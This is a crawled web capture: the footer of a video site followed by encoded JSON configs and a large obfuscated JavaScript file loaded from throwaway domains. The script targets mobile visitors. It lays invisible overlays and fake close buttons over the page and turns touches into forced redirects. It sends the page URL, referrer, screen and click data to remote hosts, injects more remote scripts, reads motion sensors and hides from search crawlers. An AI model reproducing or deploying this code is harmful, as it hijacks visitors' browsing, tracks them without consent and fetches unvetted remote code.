fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="67060352565f52565f52565f27000a060e0b4904080a">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19de4757dfd64a92a1925ff9be9c6f4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2821kc.msepnih.com:8008/d/4121?t=0.45750824184084027
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@{@}S(m^LYJ26hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{@}S(m^LYJ26hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRO5q7OJm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2821dc.mudmtol.com:8007/d/5088?t=0.2408225488090716
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0soo}01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{@}f(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDd562fDm(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://288cac57c2fe85534dg.jtkkkxy.com:8007/sc/5088?n=aoppfggc
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn0{{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@{@}f(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@{@}f(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var aoppfggc_is_ws = aoppfggc_is_kk = 1;